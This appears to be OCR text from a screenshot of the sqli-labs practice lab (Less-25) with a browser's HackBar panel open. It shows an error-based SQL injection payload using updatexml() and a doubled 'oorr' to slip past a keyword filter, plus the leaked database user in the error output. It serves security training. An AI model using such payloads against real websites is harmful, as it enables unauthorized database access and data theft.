 XPATH syntax error: '~root@localhost~'
SQLI DUMB SER
网络 性能 内存 应用 隐私与安全 Lighthouse AdBlock HackBar
TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
/Less-25/?id=0' oorr updatexml(1,concat(0x7e,user(),0x7e),1)%23